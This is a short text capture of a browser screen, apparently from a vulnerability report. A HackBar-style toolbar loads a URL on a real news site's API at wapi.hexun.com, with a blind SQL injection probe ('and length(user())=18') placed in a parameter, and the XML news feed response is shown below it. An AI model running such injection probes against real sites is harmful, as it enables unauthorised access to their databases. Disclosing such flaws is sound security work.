 wapi.hexun.com/Api_newsXml.cc?appId=1&pid=100234721 and length(user())=18&pc=20&pn=1
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wapi.hexun.com/Api_newsXml.cc?appId=1&pid=100234721 and length(user())=18&pc=20&pn=1
Split URL
Execute
Enable Post data Enable Referrer
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <doc>
− <focus>
− <frame>
<id>174491332</id>
<title>习近平:经济增7%左右已很可观</title>
− <img>
http://i9.hexunimg.cn/mobile_show/image/20150328/20150328072241_446.jpg
</img>
<url>http://news.hexun.com/2015-03-28/174491332.html</url>
<subtype/>
<pics></pics>
<pics_abstract></pics_abstract>
<platform>A,I</platform>
<isnews>1</isnews>